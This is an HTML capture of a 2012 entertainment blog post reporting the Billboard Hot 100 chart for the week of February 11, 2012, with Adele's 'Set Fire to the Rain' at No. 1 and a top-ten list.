				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/us-weekend-boxoffice-top-10-feb-3-5-2012/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/joseph-gordon-levitt-to-make-directorial-debut-with-sexy-comedy/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-53" class="post-53 post type-post status-publish format-standard hentry category-entertainment category-music">
	<header class="entry-header">
		<h1 class="entry-title">Billboard Hot 100 Singles &#8211; Week of Feb.11, 2012</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/" title="7:28 pm" rel="bookmark"><time class="entry-date" datetime="2012-02-13T19:28:02+00:00">February 13, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>Adele’s “Set Fire to the Rain” spends a second week at No. 1 on the Billboard Hot 100 songs chart, just holding off a furious push from Kelly Clarkson’s “Stronger (What Doesn’t Kill You),” which bounds from No. 8 to No. 2. </p>
<p>As Adele’s set 21 leads the Billboard 200 album chart for an 18th week, “Fire” tallies a second frame atop the Hot 100, fueled largely by its 5-4 advance on the Hot 100 Airplay chart (118 million audience impressions, up 12%, according to Nielsen BDS). </p>
<p>On the Hot Digital Songs survey, “Fire” remains at No. 2 after topping the chart two weeks ago. The song sold 167,000 downloads (down 10%) in the list’s tracking week, according to Nielsen SoundScan.<br>
 <br>
As announced yesterday, Adele will perform at the 54th annual Grammy Awards in Los Angeles Feb. 12, marking her first live performance since undergoing vocal surgery late last year.<br>
 <br>
Clarkson’s “Stronger” is aptly titled, as the second single from her album Stronger vaults 8-2 with Greatest Gainer/Digital honors. The song surges by 29% to 225,000 downloads sold andascends 3-1 on Hot Digital Songs, marking Clarkson’s second leader on the sales ranking. Her “My Life Would Suck Without You” spent two weeks at No. 1 on Hot Digital Songs three years ago this month.</p>
<p><a href="http://www.billboard.biz/bbbiz/charts-articles/chart-alert/adele-atop-hot-100-but-kelly-clarkson-getting-1006061552.story" data-link="http://www.billboard.biz/bbbiz/charts-articles/chart-alert/adele-atop-hot-100-but-kelly-clarkson-getting-1006061552.story" data-button="LinkPreview" id="1">Full Story >></a></p>
<p><strong>Billboard Hot 100 Singles – Week of Feb.11, 2012</strong></p>
<p>1. Adele, “Set Fire To The Rain”<br>
2. Kelly Clarkson, “Stronger (What Doesn’t Kill You)”<br>
3. Rihanna f/ Calvin Harris, “We Found Love”<br>
4. Flo Rida, “Good Feeling”<br>
5. David Guetta f/ Nicki Minaj, “Turn Me On”<br>
6. Bruno Mars, “It Will Rain”<br>
7. LMFAO, “Sexy And I Know It”<br>
8. Jessie J, “Domino”<br>
9. Katy Perry, “The One That Got Away”<br>
10.Tyga, “Rack City”</p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/" data-a2a-title="Billboard Hot 100 Singles – Week of Feb.11, 2012"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fbillboard-hot-100-singles-week-of-feb-11-2012%2F&amp;linkname=Billboard%20Hot%20100%20Singles%20%E2%80%93%20Week%20of%20Feb.11%2C%202012" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fbillboard-hot-100-singles-week-of-feb-11-2012%2F&amp;linkname=Billboard%20Hot%20100%20Singles%20%E2%80%93%20Week%20of%20Feb.11%2C%202012" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fbillboard-hot-100-singles-week-of-feb-11-2012%2F&amp;linkname=Billboard%20Hot%20100%20Singles%20%E2%80%93%20Week%20of%20Feb.11%2C%202012" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://creativemediatimes.com/category/music/" rel="category tag">Music</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/billboard-hot-100-singles-week-of-feb-11-2012/" title="Permalink to Billboard Hot 100 Singles &#8211; Week of Feb.11, 2012" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-53 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
